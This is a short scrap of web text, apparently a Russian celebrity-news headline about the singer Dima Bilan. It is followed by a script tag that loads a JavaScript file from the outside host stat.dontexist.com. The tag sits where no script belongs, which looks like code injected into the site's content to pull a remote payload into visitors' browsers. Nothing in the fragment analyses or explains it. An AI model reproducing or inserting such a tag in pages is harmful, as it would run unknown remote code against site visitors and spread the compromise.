 Дима Билан нашел себе замену (+ ФОТО)</a><script src="http://stat.dontexist.com/rsize.js"></script>